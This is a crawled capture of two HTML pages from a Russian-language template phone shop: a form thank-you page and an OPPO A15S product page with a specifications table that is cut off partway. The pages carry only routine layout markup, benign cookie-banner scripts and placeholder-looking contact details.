
<file: thanks.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    

    <title>Быстрый</title>

    <!-- Favicons -->


    <!-- Vendor CSS (Icon Font) -->

    <!--
<link rel="stylesheet" href="assets/css/vendor/fontawesome.min.css" />
<link rel="stylesheet" href="assets/css/vendor/pe-icon-7-stroke.min.css" />
-->


    <!-- Plugins CSS (All Plugins Files) -->


    <!--
<link rel="stylesheet" href="assets/css/plugins/swiper-bundle.min.css" />
<link rel="stylesheet" href="assets/css/plugins/animate.min.css" />
<link rel="stylesheet" href="assets/css/plugins/lightgallery.min.css" />
<link rel="stylesheet" href="assets/css/plugins/aos.min.css" />
<link rel="stylesheet" href="assets/css/plugins/nice-select.min.css" />
-->



    <link rel="stylesheet" href="assets/css/style.css" />




    <link rel="stylesheet" href="assets/css/vendor/vendor.min.css">
    <link rel="stylesheet" href="assets/css/plugins/plugins.min.css">
    <link rel="stylesheet" href="assets/css/style.min.css">





</head>

<body>

<!-- Header Section Start -->
<div class="header section">

    <!-- Header Top Start -->

    <!-- Header Top End -->

    <!-- Header Bottom Start -->
    <div class="header-bottom">
        <div class="header-sticky">
            <div class="container">
                <div class="row align-items-center position-relative">

                    <!-- Header Logo Start -->
                    <div class="col-md-2 col-lg-2 col-xl-2 col-6">
                        <div class="header-logo">
                            <a href="index.html">Смартфон</a>
                        </div>
                    </div>
                    <!-- Header Logo End -->

                    <!-- Header Menu Start -->
                    <div class="col-lg-10 d-none d-lg-block">

                        <div class="main-menu">
                            <ul>

                                <li><a href="index.html">Главная</a></li>
                                <li><a href="terms.html">Условия и положения</a></li>
                                <li><a href="policy.html">Политика конфиденциальности</a></li>
                                <li><a href="contact.html">Контакты</a></li>
                            </ul>
                        </div>

                    </div>
                    <!-- Header Menu End -->

                    <!-- Header Action Start -->

                    <!-- Header Action End -->

                </div>
            </div>
        </div>
    </div>
    <!-- Header Bottom End -->

    <!-- Offcanvas Search Start -->

    <!-- Offcanvas Search End -->

    <!-- Cart Offcanvas Start -->

    <!-- Cart Offcanvas End -->

</div>
<!-- Header Section End -->


<!-- Breadcrumb Section Start -->

<!-- Breadcrumb Section End -->

<!-- Single Product Section Start -->
<div class="section section-margin-top">
    <div class="container">

        <div class="row">

            <div class="col-lg-10">

                <!-- Product Summery Start -->
                <div class="product-summery position-relative">
                    <div style="text-align: left">
        <h1>
            Спасибо за вашу заявку!
        </h1>
                    </div>
                    <!-- Product Head Start -->





                    <!-- Product Delivery Policy End -->

                </div>
                <!-- Product Summery End -->

            </div>
        </div>



    </div>
</div>
<!-- Single Product Section End -->

<!-- Product Section Start -->

<!-- Product Section End -->

<!-- Footer Section Start -->
<footer class="section footer-section">
    <!-- Footer Top Start -->
    <div class="footer-top bg-primary section-padding">
        <div class="container">
            <div class="row mb-n8">

                <div class="col-12 col-sm-6 col-lg-3 mb-8">
                    <div class="single-footer-widget">
                        <h2 class="widget-title">Контакты</h2>
                        <ul class="contact-links">
                            <li><i class="pe-7s-home"></i> <span>513173, Волгоградская область, город Клин, пл. 1905 года, 77</span> </li>
                            <li><i class="pe-7s-mail"></i><a href="#"> pmakarova@belyev.com</a></li>
                            <li><i class="pe-7s-call"></i><a href="#">+8115052964798</a></li>
                        </ul>
                    </div>
                </div>

                <div class="col-12 col-sm-6 col-lg-3 mb-8">
                    <div class="single-footer-widget">
                        <h2 class="widget-title">Подписаться</h2>
                        <div class="widget-body">
                            <!-- Newsletter Form Start -->
                            <div class="newsletter-form-wrap pt-1">
                                <form action="thanks.html"  class="mc-form">
                                    <input type="email" id="mc-email" class="form-control email-box mb-4" placeholder="Email" name="EMAIL">
                                    <button style="top:80px!important" class="newsletter-btn" type="submit">Подписаться</button>
                                </form>
                                <!-- mailchimp-alerts Start -->

                                <!-- mailchimp-alerts end -->
                            </div>
                            <!-- Newsletter Form End -->

                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- Footer Top End -->

    <!-- Footer Bottom Start -->
    <div class="footer-bottom bg-secondary pt-4 pb-4">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-12 text-center">
                    <div class="copyright-content">
                        <p class="mb-0">
                            Copyright &copy;<script>document.write(new Date().getFullYear());</script>
                            All rights reserved
                        </p>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- Footer Bottom End -->
</footer>
<!-- Footer Section End -->
<div class='cookie-banner'>
    <p>
        Сайт использует файлы cookie. Они позволяют узнавать вас и получать информацию о вашем пользовательском опыте.Продолжая просмотр сайта, я соглашаюсь с использованием файлов cookie владельцем сайта в соответствии с <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Политикой cookie</a>
    </p>
    <button class='close-cookie'>&times;</button>
</div>
<script>
    window.onload = function () {
        $('.close-cookie').click(function () {
            $('.cookie-banner').fadeOut();
        })
    }
</script>
<script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
        elem.innerHTML = window.location.hostname
    })
</script>
<!-- Footer Section End -->




<!-- Scripts -->
<!-- Global Vendor, plugins JS -->

<!-- Vendor JS -->


<script src="assets/js/vendor/jquery-3.5.1.min.js"></script>



<!-- Plugins JS -->

<!--
<script src="assets/js/plugins/aos.min.js"></script>
<script src="assets/js/plugins/jquery.ajaxchimp.min.js"></script>
<script src="assets/js/plugins/jquery-ui.min.js"></script>
<script src="assets/js/plugins/nice-select.min.js"></script>
<script src="assets/js/plugins/swiper-bundle.min.js"></script>
<script src="assets/js/plugins/countdown.min.js"></script>
<script src="assets/js/plugins/lightgallery-all.min.js"></script>
-->


<!-- Use the minified version files listed below for better performance and remove the files listed above -->


</body>

</html>
</file>


<file: VnTZ0JEYcy32IncXTFXXo.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    

    <title>Телефон</title>

    <!-- Favicons -->


    <!-- Vendor CSS (Icon Font) -->

    <!-- 
<link rel="stylesheet" href="assets/css/vendor/fontawesome.min.css" />
<link rel="stylesheet" href="assets/css/vendor/pe-icon-7-stroke.min.css" /> 
-->


    <!-- Plugins CSS (All Plugins Files) -->


    <!-- 
<link rel="stylesheet" href="assets/css/plugins/swiper-bundle.min.css" />
<link rel="stylesheet" href="assets/css/plugins/animate.min.css" />
<link rel="stylesheet" href="assets/css/plugins/lightgallery.min.css" />
<link rel="stylesheet" href="assets/css/plugins/aos.min.css" />
<link rel="stylesheet" href="assets/css/plugins/nice-select.min.css" />
-->



  <link rel="stylesheet" href="assets/css/style.css" />




    <link rel="stylesheet" href="assets/css/vendor/vendor.min.css">
    <link rel="stylesheet" href="assets/css/plugins/plugins.min.css">
    <link rel="stylesheet" href="assets/css/style.min.css">





</head>

<body>

    <!-- Header Section Start -->
    <div class="header section">

        <!-- Header Top Start -->

        <!-- Header Top End -->

        <!-- Header Bottom Start -->
        <div class="header-bottom">
            <div class="header-sticky">
                <div class="container">
                    <div class="row align-items-center position-relative">

                        <!-- Header Logo Start -->
                        <div class="col-md-2 col-lg-2 col-xl-2 col-6">
                            <div class="header-logo">
                                <a href="index.html">Быстрый</a>
                            </div>
                        </div>
                        <!-- Header Logo End -->

                        <!-- Header Menu Start -->
                        <div class="col-lg-10 d-none d-lg-block">

                            <div class="main-menu">
                                <ul>

                                    <li><a href="index.html">Главная</a></li>
                                    <li><a href="terms.html">Условия и положения</a></li>
                                    <li><a href="policy.html">Политика конфиденциальности</a></li>
                                    <li><a href="contact.html">Контакты</a></li>
                                </ul>
                            </div>

                        </div>
                        <!-- Header Menu End -->

                        <!-- Header Action Start -->

                        <!-- Header Action End -->

                    </div>
                </div>
            </div>
        </div>
        <!-- Header Bottom End -->

        <!-- Offcanvas Search Start -->

        <!-- Offcanvas Search End -->

        <!-- Cart Offcanvas Start -->

        <!-- Cart Offcanvas End -->

    </div>
    <!-- Header Section End -->


    <!-- Breadcrumb Section Start -->

    <!-- Breadcrumb Section End -->

    <!-- Single Product Section Start -->
    <div class="section section-margin-top">
        <div class="container">

            <div class="row">
                <div class="col-lg-5 offset-lg-0 col-md-8 offset-md-2">

                    <!-- Product Details Image Start -->
                    <div class="product-details-img">

                        <!-- Single Product Image Start -->
                        <div class="single-product-img swiper-container product-gallery-top">
                            <div class="swiper-wrapper popup-gallery">
                                <a class="swiper-slide w-100" href="#">
                                    <img class="w-100" src="./assets/images/205798_smartfon_vivo_y91c_fusion_black_2.jpg" >
                                </a>

                            </div>
                        </div>
                        <!-- Single Product Image End -->


                        <!-- Single Product Thumb End -->

                    </div>
                    <!-- Product Details Image End -->

                </div>
                <div class="col-lg-7">

                    <!-- Product Summery Start -->
                    <div class="product-summery position-relative">

                        <!-- Product Head Start -->
                        <div class="product-head mb-3">
                            <h2 class="product-title">Смартфон OPPO A15S 4/64GB, голубой</h2>
                        </div>
                        <!-- Product Head End -->

                        <!-- Rating Start -->

                        <!-- Rating End -->

                        <!-- Price Box Start -->
                        <div class="price-box mb-2">
                            <span class="regular-price">  173  </span>
                            <span class="old-price"><del>  196  </del></span>
                        </div>
                        <!-- Price Box End -->

                        <!-- SKU Start -->


                        <!-- Product Inventory Start -->


                        <!-- Description Start -->
                        <p class="desc-content mb-5">  Комплектация  1 телефон, 1 зарядное устройство, 1 USB-кабель для передачи данных, 1 инструмент для извлечения SIM-карты, 1 руководство по безопасности, 1 краткое руководство, 1 защитный чехол.  </p>
                        <!-- Description End -->




                        <!-- Product Delivery Policy End -->

                    </div>
                    <!-- Product Summery End -->

                </div>
            </div>

            <div class="row section-margin">
                <!-- Single Product Tab Start -->
                <div class="col-lg-12 single-product-tab">
                    <ul class="nav nav-tabs" id="myTab" role="tablist">
                        <li class="nav-item">
                            <a class="nav-link active" id="home-tab" data-bs-toggle="tab" href="#connect-1" role="tab" aria-selected="true">Характеристики</a>
                        </li>


                    </ul>
                    <div class="tab-content mb-text" id="myTabContent">
                        <div class="tab-pane fade show active" id="connect-1" role="tabpanel" aria-labelledby="home-tab">
                            <div class="desc-content p-3">
                                <table class="table">
                                    <tbody>
                                    
                                    <tr>
                                        <td>
                                            <h5>Защита от влаги</h5>
                                        </td>
                                        <td>
                                            <h5>Да</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Степень защиты</h5>
                                        </td>
                                        <td>
                                            <h5>IPX2</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Емкость аккумулятора, мАч</h5>
                                        </td>
                                        <td>
                                            <h5>4230</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Основной материал корпуса</h5>
                                        </td>
                                        <td>
                                            <h5>Пластик</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Вес товара, г</h5>
                                        </td>
                                        <td>
                                            <h5>177</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Гарантия</h5>
                                        </td>
                                        <td>
                                            <h5>1 год</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Бренд</h5>
                                        </td>
                                        <td>
                                            <h5>OPPO</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Размеры, мм</h5>
                                        </td>
                                        <td>
                                            <h5>164.0 mm x 75.4 mm x 7.9 mm</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Страна-изготовитель</h5>
                                        </td>
                                        <td>
                                            <h5>Китай</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Оперативная память</h5>
                                        </td>
                                        <td>
                                            <h5>4 ГБ</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Встроенная память</h5>
                                        </td>
                                        <td>
                                            <h5>64 ГБ</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Процессор</h5>
                                        </td>
                                        <td>
                                            <h5>Helio P35 (8 ядер), 2.3 ГГц</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Поддерживаемые карты памяти</h5>
                                        </td>
                                        <td>
                                            <h5>microSD</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Число ядер процессора</h5>
                                        </td>
                                        <td>
                                            <h5>8</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Макс. объем карты памяти,  ГБ</h5>
                                        </td>
                                        <td>
                                            <h5>256</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Бренд процессора</h5>
                                        </td>
                                        <td>
                                            <h5>MediaTek</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Операционная система</h5>
                                        </td>
                                        <td>
                                            <h5>Android</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Беспроводные интерфейсы</h5>
                                        </td>
                                        <td>
                                            <h5>Bluetooth, GPS, Wi-Fi</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Стандарты связи</h5>
                                        </td>
                                        <td>
                                            <h5>2G, 3G, LTE</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Модуль связи Bluetooth</h5>
                                        </td>
                                        <td>
                                            <h5>5.0</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Навигация</h5>
                                        </td>
                                        <td>
                                            <h5>A-GPS, Beidou, ГЛОНАСС</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Форм-фактор SIM</h5>
                                        </td>
                                        <td>
                                            <h5>Nano-SIM</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Модуль связи WiFi</h5>
                                        </td>
                                        <td>
                                            <h5>802.11a/b/g/n</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Число SIM-карт</h5>
                                        </td>
                                        <td>
                                            <h5>2</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Слот для карты памяти</h5>
                                        </td>
                                        <td>
                                            <h5>Да</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Аутентификация</h5>
                                        </td>
                                        <td>
                                            <h5>Сканер отпечатка, Распознавание лица</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Интерфейсы</h5>
                                        </td>
                                        <td>
                                            <h5>3.5 мм, microUSB</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Диагональ экрана, дюймы</h5>
                                        </td>
                                        <td>
                                            <h5>6.52</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Разрешение экрана</h5>
                                        </td>
                                        <td>
                                            <h5>1600x720</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Технология матрицы </h5>
                                        </td>
                                        <td>
                                            <h5>LCD</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Разрешение основной камеры, Мпикс</h5>
                                        </td>
                                        <td>
                                            <h5>13</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Функции камеры</h5>
                                        </td>
                                        <td>
                                            <h5>Автофокус</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Макс. разрешение фронтальной камеры, Мпикс</h5>
                                        </td>
                                        <td>
                                            <h5>8</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Стабилизация</h5>
                                        </td>
                                        <td>
                                            <h5>Нет</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Количество основных камер</h5>
                                        </td>
                                        <td>
                                            <h5>3</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Макс. время работы (музыка),  ч</h5>
                                        </td>
